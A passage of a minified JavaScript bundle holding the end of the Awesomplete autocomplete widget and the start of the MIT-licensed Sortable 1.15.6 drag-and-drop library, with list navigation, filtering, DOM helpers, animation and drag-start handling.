n=t.all.indexOf(this);-1!==n&&t.all.splice(n,1)},next:function(){var t=this.ul.children.length;this.goto(this.index<t-1?this.index+1:t?0:-1)},previous:function(){var t=this.ul.children.length,e=this.index-1;this.goto(this.selected&&-1!==e?e:t-1)},goto:function(t){var e=this.ul.children;this.selected&&e[this.index].setAttribute("aria-selected","false"),this.index=t,t>-1&&e.length>0&&(e[t].setAttribute("aria-selected","true"),this.input.setAttribute("aria-activedescendant",this.ul.id+"_item_"+this.index),this.ul.scrollTop=e[t].offsetTop-this.ul.clientHeight+e[t].clientHeight,o.fire(this.input,"awesomplete-highlight",{text:this.suggestions[this.index]}))},select:function(t,e,n){if(t?this.index=o.siblingIndex(t):t=this.ul.children[this.index],t){var r=this.suggestions[this.index];o.fire(this.input,"awesomplete-select",{text:r,origin:e||t,originalEvent:n})&&(this.replace(r),this.close({reason:"select"}),o.fire(this.input,"awesomplete-selectcomplete",{text:r,originalEvent:n}))}},evaluate:function(){var t=this,n=this.input.value;n.length>=this.minChars&&this._list&&this._list.length>0?(this.index=-1,this.ul.innerHTML="",this.suggestions=this._list.map((function(o){return new e(t.data(o,n))})).filter((function(e){return t.filter(e,n)})),!1!==this.sort&&(this.suggestions=this.suggestions.sort(this.sort)),this.suggestions=this.suggestions.slice(0,this.maxItems),this.suggestions.forEach((function(e,o){t.ul.appendChild(t.item(e,n,o))})),0===this.ul.children.length?(this.status.textContent=this.statusNoResults,this.close({reason:"nomatches"})):(this.input.setAttribute("aria-activedescendant",""),this.open(),this.status.textContent=this.statusXResults.replaceAll("{0}",this.ul.children.length))):(this.close({reason:"nomatches"}),this.minChar<=1||n.length>=this.minChars?this.status.textContent=this.statusNoResults:this.status.textContent=this.statusTypeXChar.replaceAll("{0}",this.minChars))}},t.all=[],t.FILTER_CONTAINS=function(t,e){return RegExp(o.regExpEscape(e.trim()),"i").test(t)},t.FILTER_STARTSWITH=function(t,e){return RegExp("^"+o.regExpEscape(e.trim()),"i").test(t)},t.SORT_BYLENGTH=function(t,e){return t.length!==e.length?t.length-e.length:t<e?-1:1},t.CONTAINER=function(t){return o.create("div",{className:"awesomplete",around:t})},t.ITEM=function(t,e,n){var r=""===e.trim()?t:t.replace(RegExp(o.regExpEscape(e.trim()),"gi"),"<mark>$&</mark>");return o.create("li",{innerHTML:r,role:"option","aria-selected":"false",tabindex:"-1",id:"awesomplete_list_"+this.count+"_item_"+n})},t.REPLACE=function(t){this.input.value=t.value},t.DATA=function(t){return t},Object.defineProperty(e.prototype=Object.create(String.prototype),"length",{get:function(){return this.label.length}}),e.prototype.toString=e.prototype.valueOf=function(){return""+this.label};var n=Array.prototype.slice;function o(t,e){return"string"==typeof t?(e||document).querySelector(t):t||null}function r(t,e){return n.call((e||document).querySelectorAll(t))}function i(){r("input.awesomplete").forEach((function(e){new t(e)}))}o.create=function(t,e){var n=document.createElement(t);for(var r in e){var i=e[r];if("inside"===r)o(i).appendChild(n);else if("around"===r){var a=o(i);a.parentNode.insertBefore(n,a),n.appendChild(a),null!=a.getAttribute("autofocus")&&a.focus()}else r in n?n[r]=i:n.setAttribute(r,i)}return n},o.bind=function(t,e){if(t)for(var n in e){var o=e[n];n.split(/\s+/).forEach((function(e){t.addEventListener(e,o)}))}},o.unbind=function(t,e){if(t)for(var n in e){var o=e[n];n.split(/\s+/).forEach((function(e){t.removeEventListener(e,o)}))}},o.fire=function(t,e,n){var o=document.createEvent("HTMLEvents");for(var r in o.initEvent(e,!0,!0),n)o[r]=n[r];return t.dispatchEvent(o)},o.regExpEscape=function(t){return t.replace(/[-\\^$*+?.()|[\]{}]/g,"\\$&")},o.siblingIndex=function(t){for(var e=0;t=t.previousElementSibling;e++);return e},"undefined"!=typeof self&&(self.Awesomplete=t),"undefined"!=typeof Document&&("loading"!==document.readyState?i():document.addEventListener("DOMContentLoaded",i)),t.$=o,t.$$=r,Q.exports&&(Q.exports=t)}()),K.exports),G=t(J);
/**!
	 * Sortable 1.15.6
	 * @author	RubaXa   <trash@rubaxa.org>
	 * @author	owenm    <owen23355@gmail.com>
	 * @license MIT
	 */
function Z(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,o)}return n}function tt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Z(Object(n),!0).forEach((function(e){nt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function et(t){return et="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},et(t)}function nt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ot(){return ot=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},ot.apply(this,arguments)}function rt(t,e){if(null==t)return{};var n,o,r=function(t,e){if(null==t)return{};var n,o,r={},i=Object.keys(t);for(o=0;o<i.length;o++)n=i[o],e.indexOf(n)>=0||(r[n]=t[n]);return r}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(o=0;o<i.length;o++)n=i[o],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(r[n]=t[n])}return r}function it(t){if("undefined"!=typeof window&&window.navigator)return!!navigator.userAgent.match(t)}var at=it(/(?:Trident.*rv[ :]?11\.|msie|iemobile|Windows Phone)/i),st=it(/Edge/i),lt=it(/firefox/i),ct=it(/safari/i)&&!it(/chrome/i)&&!it(/android/i),ut=it(/iP(ad|od|hone)/i),dt=it(/chrome/i)&&it(/android/i),ft={capture:!1,passive:!1};function ht(t,e,n){t.addEventListener(e,n,!at&&ft)}function pt(t,e,n){t.removeEventListener(e,n,!at&&ft)}function gt(t,e){if(e){if(">"===e[0]&&(e=e.substring(1)),t)try{if(t.matches)return t.matches(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e)}catch(t){return!1}return!1}}function mt(t){return t.host&&t!==document&&t.host.nodeType?t.host:t.parentNode}function vt(t,e,n,o){if(t){n=n||document;do{if(null!=e&&(">"===e[0]?t.parentNode===n&&gt(t,e):gt(t,e))||o&&t===n)return t;if(t===n)break}while(t=mt(t))}return null}var yt,bt=/\s+/g;function wt(t,e,n){if(t&&e)if(t.classList)t.classList[n?"add":"remove"](e);else{var o=(" "+t.className+" ").replace(bt," ").replace(" "+e+" "," ");t.className=(o+(n?" "+e:"")).replace(bt," ")}}function xt(t,e,n){var o=t&&t.style;if(o){if(void 0===n)return document.defaultView&&document.defaultView.getComputedStyle?n=document.defaultView.getComputedStyle(t,""):t.currentStyle&&(n=t.currentStyle),void 0===e?n:n[e];e in o||-1!==e.indexOf("webkit")||(e="-webkit-"+e),o[e]=n+("string"==typeof n?"":"px")}}function Et(t,e){var n="";if("string"==typeof t)n=t;else do{var o=xt(t,"transform");o&&"none"!==o&&(n=o+" "+n)}while(!e&&(t=t.parentNode));var r=window.DOMMatrix||window.WebKitCSSMatrix||window.CSSMatrix||window.MSCSSMatrix;return r&&new r(n)}function Ct(t,e,n){if(t){var o=t.getElementsByTagName(e),r=0,i=o.length;if(n)for(;r<i;r++)n(o[r],r);return o}return[]}function Tt(){var t=document.scrollingElement;return t||document.documentElement}function At(t,e,n,o,r){if(t.getBoundingClientRect||t===window){var i,a,s,l,c,u,d;if(t!==window&&t.parentNode&&t!==Tt()?(a=(i=t.getBoundingClientRect()).top,s=i.left,l=i.bottom,c=i.right,u=i.height,d=i.width):(a=0,s=0,l=window.innerHeight,c=window.innerWidth,u=window.innerHeight,d=window.innerWidth),(e||n)&&t!==window&&(r=r||t.parentNode,!at))do{if(r&&r.getBoundingClientRect&&("none"!==xt(r,"transform")||n&&"static"!==xt(r,"position"))){var f=r.getBoundingClientRect();a-=f.top+parseInt(xt(r,"border-top-width")),s-=f.left+parseInt(xt(r,"border-left-width")),l=a+i.height,c=s+i.width;break}}while(r=r.parentNode);if(o&&t!==window){var h=Et(r||t),p=h&&h.a,g=h&&h.d;h&&(l=(a/=g)+(u/=g),c=(s/=p)+(d/=p))}return{top:a,left:s,bottom:l,right:c,width:d,height:u}}}function kt(t,e,n){for(var o=Mt(t,!0),r=At(t)[e];o;){if(!(r>=At(o)[n]))return o;if(o===Tt())break;o=Mt(o,!1)}return!1}function St(t,e,n,o){for(var r=0,i=0,a=t.children;i<a.length;){if("none"!==a[i].style.display&&a[i]!==Pe.ghost&&(o||a[i]!==Pe.dragged)&&vt(a[i],n.draggable,t,!1)){if(r===e)return a[i];r++}i++}return null}function Dt(t,e){for(var n=t.lastElementChild;n&&(n===Pe.ghost||"none"===xt(n,"display")||e&&!gt(n,e));)n=n.previousElementSibling;return n||null}function Nt(t,e){var n=0;if(!t||!t.parentNode)return-1;for(;t=t.previousElementSibling;)"TEMPLATE"===t.nodeName.toUpperCase()||t===Pe.clone||e&&!gt(t,e)||n++;return n}function Lt(t){var e=0,n=0,o=Tt();if(t)do{var r=Et(t),i=r.a,a=r.d;e+=t.scrollLeft*i,n+=t.scrollTop*a}while(t!==o&&(t=t.parentNode));return[e,n]}function Mt(t,e){if(!t||!t.getBoundingClientRect)return Tt();var n=t,o=!1;do{if(n.clientWidth<n.scrollWidth||n.clientHeight<n.scrollHeight){var r=xt(n);if(n.clientWidth<n.scrollWidth&&("auto"==r.overflowX||"scroll"==r.overflowX)||n.clientHeight<n.scrollHeight&&("auto"==r.overflowY||"scroll"==r.overflowY)){if(!n.getBoundingClientRect||n===document.body)return Tt();if(o||e)return n;o=!0}}}while(n=n.parentNode);return Tt()}function _t(t,e){return Math.round(t.top)===Math.round(e.top)&&Math.round(t.left)===Math.round(e.left)&&Math.round(t.height)===Math.round(e.height)&&Math.round(t.width)===Math.round(e.width)}function It(t,e){return function(){if(!yt){var n=arguments;1===n.length?t.call(this,n[0]):t.apply(this,n),yt=setTimeout((function(){yt=void 0}),e)}}}function Ot(t,e,n){t.scrollLeft+=e,t.scrollTop+=n}function Pt(t){var e=window.Polymer,n=window.jQuery||window.Zepto;return e&&e.dom?e.dom(t).cloneNode(!0):n?n(t).clone(!0)[0]:t.cloneNode(!0)}function Rt(t,e,n){var o={};return Array.from(t.children).forEach((function(r){var i,a,s,l;if(vt(r,e.draggable,t,!1)&&!r.animated&&r!==n){var c=At(r);o.left=Math.min(null!==(i=o.left)&&void 0!==i?i:1/0,c.left),o.top=Math.min(null!==(a=o.top)&&void 0!==a?a:1/0,c.top),o.right=Math.max(null!==(s=o.right)&&void 0!==s?s:-1/0,c.right),o.bottom=Math.max(null!==(l=o.bottom)&&void 0!==l?l:-1/0,c.bottom)}})),o.width=o.right-o.left,o.height=o.bottom-o.top,o.x=o.left,o.y=o.top,o}var jt="Sortable"+(new Date).getTime();function Bt(){var t,e=[];return{captureAnimationState:function(){(e=[],this.options.animation)&&[].slice.call(this.el.children).forEach((function(t){if("none"!==xt(t,"display")&&t!==Pe.ghost){e.push({target:t,rect:At(t)});var n=tt({},e[e.length-1].rect);if(t.thisAnimationDuration){var o=Et(t,!0);o&&(n.top-=o.f,n.left-=o.e)}t.fromRect=n}}))},addAnimationState:function(t){e.push(t)},removeAnimationState:function(t){e.splice(function(t,e){for(var n in t)if(t.hasOwnProperty(n))for(var o in e)if(e.hasOwnProperty(o)&&e[o]===t[n][o])return Number(n);return-1}(e,{target:t}),1)},animateAll:function(n){var o=this;if(!this.options.animation)return clearTimeout(t),void("function"==typeof n&&n());var r=!1,i=0;e.forEach((function(t){var e=0,n=t.target,a=n.fromRect,s=At(n),l=n.prevFromRect,c=n.prevToRect,u=t.rect,d=Et(n,!0);d&&(s.top-=d.f,s.left-=d.e),n.toRect=s,n.thisAnimationDuration&&_t(l,s)&&!_t(a,s)&&(u.top-s.top)/(u.left-s.left)==(a.top-s.top)/(a.left-s.left)&&(e=function(t,e,n,o){return Math.sqrt(Math.pow(e.top-t.top,2)+Math.pow(e.left-t.left,2))/Math.sqrt(Math.pow(e.top-n.top,2)+Math.pow(e.left-n.left,2))*o.animation}(u,l,c,o.options)),_t(s,a)||(n.prevFromRect=a,n.prevToRect=s,e||(e=o.options.animation),o.animate(n,u,s,e)),e&&(r=!0,i=Math.max(i,e),clearTimeout(n.animationResetTimer),n.animationResetTimer=setTimeout((function(){n.animationTime=0,n.prevFromRect=null,n.fromRect=null,n.prevToRect=null,n.thisAnimationDuration=null}),e),n.thisAnimationDuration=e)})),clearTimeout(t),r?t=setTimeout((function(){"function"==typeof n&&n()}),i):"function"==typeof n&&n(),e=[]},animate:function(t,e,n,o){if(o){xt(t,"transition",""),xt(t,"transform","");var r=Et(this.el),i=r&&r.a,a=r&&r.d,s=(e.left-n.left)/(i||1),l=(e.top-n.top)/(a||1);t.animatingX=!!s,t.animatingY=!!l,xt(t,"transform","translate3d("+s+"px,"+l+"px,0)"),this.forRepaintDummy=function(t){return t.offsetWidth}(t),xt(t,"transition","transform "+o+"ms"+(this.options.easing?" "+this.options.easing:"")),xt(t,"transform","translate3d(0,0,0)"),"number"==typeof t.animated&&clearTimeout(t.animated),t.animated=setTimeout((function(){xt(t,"transition",""),xt(t,"transform",""),t.animated=!1,t.animatingX=!1,t.animatingY=!1}),o)}}}}var Ht=[],Ft={initializeByDefault:!0},qt={mount:function(t){for(var e in Ft)Ft.hasOwnProperty(e)&&!(e in t)&&(t[e]=Ft[e]);Ht.forEach((function(e){if(e.pluginName===t.pluginName)throw"Sortable: Cannot mount plugin ".concat(t.pluginName," more than once")})),Ht.push(t)},pluginEvent:function(t,e,n){var o=this;this.eventCanceled=!1,n.cancel=function(){o.eventCanceled=!0};var r=t+"Global";Ht.forEach((function(o){e[o.pluginName]&&(e[o.pluginName][r]&&e[o.pluginName][r](tt({sortable:e},n)),e.options[o.pluginName]&&e[o.pluginName][t]&&e[o.pluginName][t](tt({sortable:e},n)))}))},initializePlugins:function(t,e,n,o){for(var r in Ht.forEach((function(o){var r=o.pluginName;if(t.options[r]||o.initializeByDefault){var i=new o(t,e,t.options);i.sortable=t,i.options=t.options,t[r]=i,ot(n,i.defaults)}})),t.options)if(t.options.hasOwnProperty(r)){var i=this.modifyOption(t,r,t.options[r]);void 0!==i&&(t.options[r]=i)}},getEventProperties:function(t,e){var n={};return Ht.forEach((function(o){"function"==typeof o.eventProperties&&ot(n,o.eventProperties.call(e[o.pluginName],t))})),n},modifyOption:function(t,e,n){var o;return Ht.forEach((function(r){t[r.pluginName]&&r.optionListeners&&"function"==typeof r.optionListeners[e]&&(o=r.optionListeners[e].call(t[r.pluginName],n))})),o}};var zt=["evt"],Wt=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=n.evt,r=rt(n,zt);qt.pluginEvent.bind(Pe)(t,e,tt({dragEl:Yt,parentEl:$t,ghostEl:Xt,rootEl:Vt,nextEl:Kt,lastDownEl:Qt,cloneEl:Jt,cloneHidden:Gt,dragStarted:de,putSortable:re,activeSortable:Pe.active,originalEvent:o,oldIndex:Zt,oldDraggableIndex:ee,newIndex:te,newDraggableIndex:ne,hideGhostForTarget:Me,unhideGhostForTarget:_e,cloneNowHidden:function(){Gt=!0},cloneNowShown:function(){Gt=!1},dispatchSortableEvent:function(t){Ut({sortable:e,name:t,originalEvent:o})}},r))};function Ut(t){!function(t){var e=t.sortable,n=t.rootEl,o=t.name,r=t.targetEl,i=t.cloneEl,a=t.toEl,s=t.fromEl,l=t.oldIndex,c=t.newIndex,u=t.oldDraggableIndex,d=t.newDraggableIndex,f=t.originalEvent,h=t.putSortable,p=t.extraEventProperties;if(e=e||n&&n[jt]){var g,m=e.options,v="on"+o.charAt(0).toUpperCase()+o.substr(1);!window.CustomEvent||at||st?(g=document.createEvent("Event")).initEvent(o,!0,!0):g=new CustomEvent(o,{bubbles:!0,cancelable:!0}),g.to=a||n,g.from=s||n,g.item=r||n,g.clone=i,g.oldIndex=l,g.newIndex=c,g.oldDraggableIndex=u,g.newDraggableIndex=d,g.originalEvent=f,g.pullMode=h?h.lastPutMode:void 0;var y=tt(tt({},p),qt.getEventProperties(o,e));for(var b in y)g[b]=y[b];n&&n.dispatchEvent(g),m[v]&&m[v].call(e,g)}}(tt({putSortable:re,cloneEl:Jt,targetEl:Yt,rootEl:Vt,oldIndex:Zt,oldDraggableIndex:ee,newIndex:te,newDraggableIndex:ne},t))}var Yt,$t,Xt,Vt,Kt,Qt,Jt,Gt,Zt,te,ee,ne,oe,re,ie,ae,se,le,ce,ue,de,fe,he,pe,ge,me=!1,ve=!1,ye=[],be=!1,we=!1,xe=[],Ee=!1,Ce=[],Te="undefined"!=typeof document,Ae=ut,ke=st||at?"cssFloat":"float",Se=Te&&!dt&&!ut&&"draggable"in document.createElement("div"),De=function(){if(Te){if(at)return!1;var t=document.createElement("x");return t.style.cssText="pointer-events:auto","auto"===t.style.pointerEvents}}(),Ne=function(t,e){var n=xt(t),o=parseInt(n.width)-parseInt(n.paddingLeft)-parseInt(n.paddingRight)-parseInt(n.borderLeftWidth)-parseInt(n.borderRightWidth),r=St(t,0,e),i=St(t,1,e),a=r&&xt(r),s=i&&xt(i),l=a&&parseInt(a.marginLeft)+parseInt(a.marginRight)+At(r).width,c=s&&parseInt(s.marginLeft)+parseInt(s.marginRight)+At(i).width;if("flex"===n.display)return"column"===n.flexDirection||"column-reverse"===n.flexDirection?"vertical":"horizontal";if("grid"===n.display)return n.gridTemplateColumns.split(" ").length<=1?"vertical":"horizontal";if(r&&a.float&&"none"!==a.float){var u="left"===a.float?"left":"right";return!i||"both"!==s.clear&&s.clear!==u?"horizontal":"vertical"}return r&&("block"===a.display||"flex"===a.display||"table"===a.display||"grid"===a.display||l>=o&&"none"===n[ke]||i&&"none"===n[ke]&&l+c>o)?"vertical":"horizontal"},Le=function(t){function e(t,n){return function(o,r,i,a){var s=o.options.group.name&&r.options.group.name&&o.options.group.name===r.options.group.name;if(null==t&&(n||s))return!0;if(null==t||!1===t)return!1;if(n&&"clone"===t)return t;if("function"==typeof t)return e(t(o,r,i,a),n)(o,r,i,a);var l=(n?o:r).options.group.name;return!0===t||"string"==typeof t&&t===l||t.join&&t.indexOf(l)>-1}}var n={},o=t.group;o&&"object"==et(o)||(o={name:o}),n.name=o.name,n.checkPull=e(o.pull,!0),n.checkPut=e(o.put),n.revertClone=o.revertClone,t.group=n},Me=function(){!De&&Xt&&xt(Xt,"display","none")},_e=function(){!De&&Xt&&xt(Xt,"display","")};Te&&!dt&&document.addEventListener("click",(function(t){if(ve)return t.preventDefault(),t.stopPropagation&&t.stopPropagation(),t.stopImmediatePropagation&&t.stopImmediatePropagation(),ve=!1,!1}),!0);var Ie=function(t){if(Yt){t=t.touches?t.touches[0]:t;var e=(r=t.clientX,i=t.clientY,ye.some((function(t){var e=t[jt].options.emptyInsertThreshold;if(e&&!Dt(t)){var n=At(t),o=r>=n.left-e&&r<=n.right+e,s=i>=n.top-e&&i<=n.bottom+e;return o&&s?a=t:void 0}})),a);if(e){var n={};for(var o in t)t.hasOwnProperty(o)&&(n[o]=t[o]);n.target=n.rootEl=e,n.preventDefault=void 0,n.stopPropagation=void 0,e[jt]._onDragOver(n)}}var r,i,a},Oe=function(t){Yt&&Yt.parentNode[jt]._isOutsideThisEl(t.target)};function Pe(t,e){if(!t||!t.nodeType||1!==t.nodeType)throw"Sortable: `el` must be an HTMLElement, not ".concat({}.toString.call(t));this.el=t,this.options=e=ot({},e),t[jt]=this;var n={group:null,sort:!0,disabled:!1,store:null,handle:null,draggable:/^[uo]l$/i.test(t.nodeName)?">li":">*",swapThreshold:1,invertSwap:!1,invertedSwapThreshold:null,removeCloneOnHide:!0,direction:function(){return Ne(t,this.options)},ghostClass:"sortable-ghost",chosenClass:"sortable-chosen",dragClass:"sortable-drag",ignore:"a, img",filter:null,preventOnFilter:!0,animation:0,easing:null,setData:function(t,e){t.setData("Text",e.textContent)},dropBubble:!1,dragoverBubble:!1,dataIdAttr:"data-id",delay:0,delayOnTouchOnly:!1,touchStartThreshold:(Number.parseInt?Number:window).parseInt(window.devicePixelRatio,10)||1,forceFallback:!1,fallbackClass:"sortable-fallback",fallbackOnBody:!1,fallbackTolerance:0,fallbackOffset:{x:0,y:0},supportPointer:!1!==Pe.supportPointer&&"PointerEvent"in window&&(!ct||ut),emptyInsertThreshold:5};for(var o in qt.initializePlugins(this,t,n),n)!(o in e)&&(e[o]=n[o]);for(var r in Le(e),this)"_"===r.charAt(0)&&"function"==typeof this[r]&&(this[r]=this[r].bind(this));this.nativeDraggable=!e.forceFallback&&Se,this.nativeDraggable&&(this.options.touchStartThreshold=1),e.supportPointer?ht(t,"pointerdown",this._onTapStart):(ht(t,"mousedown",this._onTapStart),ht(t,"touchstart",this._onTapStart)),this.nativeDraggable&&(ht(t,"dragover",this),ht(t,"dragenter",this)),ye.push(this.el),e.store&&e.store.get&&this.sort(e.store.get(this)||[]),ot(this,Bt())}function Re(t,e,n,o,r,i,a,s){var l,c,u=t[jt],d=u.options.onMove;return!window.CustomEvent||at||st?(l=document.createEvent("Event")).initEvent("move",!0,!0):l=new CustomEvent("move",{bubbles:!0,cancelable:!0}),l.to=e,l.from=t,l.dragged=n,l.draggedRect=o,l.related=r||e,l.relatedRect=i||At(e),l.willInsertAfter=s,l.originalEvent=a,t.dispatchEvent(l),d&&(c=d.call(u,l,a)),c}function je(t){t.draggable=!1}function Be(){Ee=!1}function He(t){for(var e=t.tagName+t.className+t.src+t.href+t.textContent,n=e.length,o=0;n--;)o+=e.charCodeAt(n);return o.toString(36)}function Fe(t){return setTimeout(t,0)}function qe(t){return clearTimeout(t)}Pe.prototype={constructor:Pe,_isOutsideThisEl:function(t){this.el.contains(t)||t===this.el||(fe=null)},_getDirection:function(t,e){return"function"==typeof this.options.direction?this.options.direction.call(this,t,e,Yt):this.options.direction},_onTapStart:function(t){if(t.cancelable){var e=this,n=this.el,o=this.options,r=o.preventOnFilter,i=t.type,a=t.touches&&t.touches[0]||t.pointerType&&"touch"===t.pointerType&&t,s=(a||t).target,l=t.target.shadowRoot&&(t.path&&t.path[0]||t.composedPath&&t.composedPath()[0])||s,c=o.filter;if(function(t){Ce.length=0;var e=t.getElementsByTagName("input"),n=e.length;for(;n--;){var o=e[n];o.checked&&Ce.push(o)}}(n),!Yt&&!(/mousedown|pointerdown/.test(i)&&0!==t.button||o.disabled)&&!l.isContentEditable&&(this.nativeDraggable||!ct||!s||"SELECT"!==s.tagName.toUpperCase())&&!((s=vt(s,o.draggable,n,!1))&&s.animated||Qt===s)){if(Zt=Nt(s),ee=Nt(s,o.draggable),"function"==typeof c){if(c.call(this,t,s,this))return Ut({sortable:e,rootEl:l,name:"filter",targetEl:s,toEl:n,fromEl:n}),Wt("filter",e,{evt:t}),void(r&&t.preventDefault())}else if(c&&(c=c.split(",").some((function(o){if(o=vt(l,o.trim(),n,!1))return Ut({sortable:e,rootEl:o,name:"filter",targetEl:s,fromEl:n,toEl:n}),Wt("filter",e,{evt:t}),!0}))))return void(r&&t.preventDefault());o.handle&&!vt(l,o.handle,n,!1)||this._prepareDragStart(t,a,s)}}},_prepareDragStart:function(t,e,n){var o,r=this,i=r.el,a=r.options,s=i.ownerDocument;if(n&&!Yt&&n.parentNode===i){var l=At(n);if(Vt=i,$t=(Yt=n).parentNode,Kt=Yt.nextSibling,Qt=n,oe=a.group,Pe.dragged=Yt,ie={target:Yt,clientX:(e||t).clientX,clientY:(e||t).clientY},ce=ie.clientX-l.left,ue=ie.clientY-l.top,this._lastX=(e||t).clientX,this._lastY=(e||t).clientY,Yt.style["will-change"]="all",o=function(){Wt("delayEnded",r,{evt:t}),Pe.eventCanceled?r._onDrop():(r._disableDelayedDragEvents(),!lt&&r.nativeDraggable&&(Yt.draggable=!0),r._triggerDragStart(t,e),Ut({sortable:r,name:"choose",originalEvent:t}),wt(Yt,a.chosenClass,!0))},a.ignore.split(",").forEach((function(t){Ct(Yt,t.trim(),je)})),ht(s,"dragover",Ie),ht(s,"mousemove",Ie),ht(s,"touchmove",Ie),a.supportPointer?(ht(s,"pointerup",r._onDrop),!this.nativeDraggable&&ht(s,"pointercancel",r._onDrop)):(ht(s,"mouseup",r._onDrop),ht(s,"touchend",r._onDrop),ht(s,"touchcancel",r._onDrop)),lt&&this.nativeDraggable&&(this.options.touchStartThreshold=4,Yt.draggable=!0),Wt("delayStart",this,{evt:t}),!a.delay||a.delayOnTouchOnly&&!e||this.nativeDraggable&&(st||at))o();else{if(Pe.eventCanceled)return void this._onDrop();a.supportPointer?(ht(s,"pointerup",r._disableDelayedDrag),ht(s,"pointercancel",r._disableDelayedDrag)):(ht(s,"mouseup",r._disableDelayedDrag),ht(s,"touchend",r._disableDelayedDrag),ht(s,"touchcancel",r._disableDelayedDrag)),ht(s,"mousemove",r._delayedDragTouchMoveHandler),ht(s,"touchmove",r._delayedDragTouchMoveHandler),a.supportPointer&&ht(s,"pointermove",r._delayedDragTouchMoveHandler),r._dragStartTimer=setTimeout(o,a.delay)}}},_delayedDragTouchMoveHandler:function(t){var e=t.touches?t.touches[0]:t;Math.max(Math.abs(e.clientX-this._lastX),Math.abs(e.clientY-this._lastY))>=Math.floor(this.options.touchStartThreshold/(this.nativeDraggable&&window.devicePixelRatio||1))&&this._disableDelayedDrag()},_disableDelayedDrag:function(){Yt&&je(Yt),clearTimeout(this._dragStartTimer),this._disableDelayedDragEvents()},_disableDelayedDragEvents:function(){var t=this.el.ownerDocument;pt(t,"mouseup",this._disableDelayedDrag),pt(t,"touchend",this._disableDelayedDrag),pt(t,"touchcancel",this._disableDelayedDrag),pt(t,"pointerup",this._disableDelayedDrag),pt(t,"pointercancel",this._disableDelayedDrag),pt(t,"mousemove",this._delayedDragTouchMoveHandler),pt(t,"touchmove",this._delayedDragTouchMoveHandler),pt(t,"pointermove",this._delayedDragTouchMoveHandler)},_triggerDragStart:function(t,e){e=e||"touch"==t.pointerType&&t,!this.nativeDraggable||e?this.options.supportPointer?ht(document,"pointermove",this._onTouchMove):ht(document,e?"touchmove":"mousemove",this._onTouchMove):(ht(Yt,"dragend",this),ht(Vt,"dragstart",this._onDragStart));try{document.selection?Fe((function(){document.selection.empty()})):window.getSelection().removeAllRanges()}catch(t){}},_dragStarted:function(t,e){if(me=!1,Vt&&Yt){Wt("dragStarted",this,{evt:e}),this.nativeDraggable&&ht(document,"dragover",Oe);var n=this.options;!t&&wt(Yt,n.dragClass,!1),wt(Yt,n.ghostClass,!0),Pe.active=this,t&&this._appendGhost(),Ut({sortable:this,name:"start",originalEvent:e})}else this._nulling()},_emulateDragOver:function(){if(ae){this._lastX=ae.clientX,this._lastY=ae.clientY,Me();for(var t=document.elementFromPoint(ae.clientX,ae.clientY),e=t;t&&t.shadowRoot&&(t=t.shadowRoot.elementFromPoint(ae.clientX,ae.clientY))!==e;)e=t;if(Yt.parentNode[jt]._isOutsideThisEl(t),e)do{if(e[jt]){if(e[jt]._onDragOver({clientX:ae.clientX,clientY:ae.clientY,target:t,rootEl:e})&&!this.options.dragoverBubble)break}t=e}while(e=mt(e));_e()}},_onTouchMove:function(t){if(ie){var e=this.options,n=e.fallbackTolerance,o=e.fallbackOffset,r=t.touches?t.touches[0]:t,i=Xt&&Et(Xt,!0),a=Xt&&i&&i.a,s=Xt&&i&&i.d,l=Ae&&ge&&Lt(ge),c=(r.clientX-ie.clientX+o.x)/(a||1)+(l?l[0]-xe[0]:0)/(a||1),u=(r.clientY-ie.clientY+o.y)/(s||1)+(l?l[1]-xe[1]:0)/(s||1);if(!Pe.active&&!me){if(n&&Math.max(Math.abs(r.clientX-this._lastX),Math.abs(r.clientY-this._lastY))<n)return;this._onDragStart(t,!0)}if(Xt){i?(i.e+=c-(se||0),i.f+=u-(le||0)):i={a:1,b:0,c:0,d:1,e:c,f:u};var d="matrix(".concat(i.a,",").concat(i.b,",").concat(i.c,",").concat(i.d,",").concat(i.e,",").concat(i.f,")");xt(Xt,"webkitTransform",d),xt(Xt,"mozTransform",d),xt(Xt,"msTransform",d),xt(Xt,"transform",d),se=c,le=u,ae=r}t.cancelable&&t.preventDefault()}},_appendGhost:function(){if(!Xt){var t=this.options.fallbackOnBody?document.body:Vt,e=At(Yt,!0,Ae,!0,t),n=this.options;if(Ae){for(ge=t;"static"===xt(ge,"position")&&"none"===xt(ge,"transform")&&ge!==document;)ge=ge.parentNode;ge!==document.body&&ge!==document.documentElement?(ge===document&&(ge=Tt()),e.top+=ge.scrollTop,e.left+=ge.scrollLeft):ge=Tt(),xe=Lt(ge)}wt(Xt=Yt.cloneNode(!0),n.ghostClass,!1),wt(Xt,n.fallbackClass,!0),wt(Xt,n.dragClass,!0),xt(Xt,"transition",""),xt(Xt,"transform",""),xt(Xt,"box-sizing","border-box"),xt(Xt,"margin",0),xt(Xt,"top",e.top),xt(Xt,"left",e.left),xt(Xt,"width",e.width),xt(Xt,"height",e.height),xt(Xt,"opacity","0.8"),xt(Xt,"position",Ae?"absolute":"fixed"),xt(Xt,"zIndex","100000"),xt(Xt,"pointerEvents","none"),Pe.ghost=Xt,t.appendChild(Xt),xt(Xt,"transform-origin",ce/parseInt(Xt.style.width)*100+"% "+ue/parseInt(Xt.style.height)*100+"%")}},_onDragStart:function(t,e){var 